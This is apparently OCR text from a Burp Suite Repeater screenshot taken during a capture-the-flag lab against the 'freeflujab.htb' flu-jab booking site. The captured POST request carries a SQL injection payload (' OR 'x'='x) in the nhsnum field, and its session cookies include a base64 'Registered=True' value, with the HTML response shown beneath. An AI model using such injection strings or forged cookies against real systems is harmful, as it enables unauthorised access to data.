 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Bypass WAF
1 × 2 × 3 × ...
Go Cancel < ▾ > ▾ Target: https://freeflujab.htb ?
Request
Raw Params Headers Hex
POST /?cancel HTTP/1.1
Host: freeflujab.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://freeflujab.htb/?cancel
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
Cookie: Patient=622848436471262e708ed48c7f60c53a;
Registered=NjIyODQ4NDM2NDcxMjYyZTcwOGVkNDhjN2Y2MGM1M2E9VHJ1ZQ%3D%3D
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
nhsnum=NHS-012-345-6789' OR 'x'='x&submit=Cancel+Appointment
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 02 Feb 2019 14:48:07 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Set-Cookie: Modus=Q29uZmlndXJlPU51bGw%3D; expires=Sat, 02-Feb-2019
15:48:05 GMT; Max-Age=3600; path=/?smtp_config
Server: ClownWare Proxy
Content-Length: 5204
<!DOCTYPE HTML>
<html>
<head>
<title>Vaccinations</title>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width,
initial-scale=1, user-scalable=no"/>
<link rel="stylesheet" href="assets/css/main.css"/>
</head>
<body class="homepage is-preload">
<div id="page-wrapper">
<!-- Header -->
<section id="header" class="wrapper style3">
<!-- Logo -->
<div id="logo">
<h1><a href="/?stats">Winter Is
Coming...</a></h1>
</br>
<h1>Book Your Free NHS Flu Jab Today!</h1>
</div>
<!-- Nav -->
<nav id="nav">
<ul>
<li class="current"><a
href="?home">Home</a></li>
<li>
<a href="#">Patients</a>
<ul>
<li><a
href="?reg">Register</a></li>
? < + > Type a search term 0 matches
Done 5,481 bytes | 2,271 millis